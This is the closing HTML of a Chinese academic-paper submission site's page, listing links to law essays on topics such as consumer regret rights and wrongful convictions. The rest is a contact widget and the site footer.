<li><a href="/a/lwzx/faxue/13238.html">论消费者的后悔权</a></li>
<li><a href="/a/lwzx/faxue/25227.html">浅析孟子的性善论思想之核心</a></li>
<li><a href="/a/lwzx/faxue/2807.html">浅析明星代言虚假广告的法律责任</a></li>
<li><a href="/a/lwzx/faxue/11351.html">浅析专利法第二条第三款中技术方</a></li>
<li><a href="/a/lwzx/faxue/24086.html">情、理、法在传统法律文化中的价</a></li>
<li><a href="/a/lwzx/faxue/26960.html">冤假错案的成因及对策分析</a></li>
<li><a href="/a/lwzx/faxue/21508.html">疲劳驾驶与交通事故关系</a></li>
 </ul>
                            </dd>
                        </dl>
                    </div>
                </div>
                <!-- /pright -->
            </div><link href="/templets/default/style/style.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="/templets/default/js/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/lrtk.js"></script>
<div class="main-im">
    <div id="open_im" class="open-im">&nbsp;</div>
    <div class="im_main" id="im_main">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1006802563&site=qq&menu=yes" target="_blank" class="im-qq qq-a" title="在线编辑QQ">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="/templets/default/images/new/img/qq.png"></div>
            <span> QQ在线咨询</span>
        </a>
        <div class="im-tel">
            <div>投稿辅导热线:</div>
            <div class="tel-num">189-6119-6312</div>
            <div>微信号咨询:</div>
            <div class="tel-num">18961196312</div>
        </div>
        <div class="im-footer" style="position:relative">
            <div class="weixing-container">
                <div class="weixing-show">
                    <div class="weixing-txt">微信扫一扫<br>关注论文榜</div>
                    <img class="weixing-ma" src="/templets/default/images/new/wx/zglwb-ma.jpg">
                    <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top">
                <a href="javascript:;" title="返回顶部"></a>
            </div>
            <div style="clear:both"></div>
        </div>
    </div>
</div>
<div class="bg_white" style="height:160px;">
    <DIV id="about">
        <A class=white href="/a/qikanzonglan/">期刊导航</A>　|
        <A class=white href="/a/lwzx/">论文欣赏</A>　|
        <A class=white href="/a/qikanyanzheng/">期刊验证</A>　|
        <A class=white href="/a/ywjd/">学术答疑</A>　|
        <A class=white href="tencent://message/?uin=1017995058&Site=zglwb.com&Menu=yes" target="_blank">咨询辅导</A>　|
        <A class=white href="/a/ywjd/">相关知识</A>　|
        <A class=white href="/a/fuwuliucheng/">发表须知</A>　|
        <A class=white href="/a/gywm/">关于我们</A>　|
    </DIV>

    <DIV id=copyright>
        <DIV class=copyright_l>
            <A href="" target=_blank>
                <IMG border=0 src="/templets/default/images/new/logo1.gif">
            </A>
        </DIV>

        <DIV class=copyright_r>
            本站郑重声明：<a href="http://www.zglwb.com" target="_blank" title=论文榜专业职称投稿辅导网站>论文榜专业职称投稿辅导网站</a>所有资源完全免费共享，本站对文中陈述、观点判断保持中立，不对所包含内容的准确性、可靠性或完整性提供任何明示或暗示的保证。所载文章、数据仅供参考，使用前请核实，风险自负。文章版权和著作权归原作者所有，如侵犯版权，请邮件告知，本站将立即删除<br
            /> 　　咨询电话：15161199098 投稿邮箱：zglwb365@126.com <br /> Copyright &#169; 2021-2024 论文榜 All Rights Reserved zglwb.com & ZGLWB 版权所有 复制必究<br />

            <a href="http://webscan.360.cn/index/checkwebsite/url/www.zglwb.com" name="31ee7c24c057fdb328437754886e9c3c">360网站安全检测平台</a>
        </DIV>
    </DIV>
</div>
<script type="text/javascript" src="//s.union.360.cn/4032.js"></script>
            <!-- /footer -->
        </div>
    </div>
</body>

</html>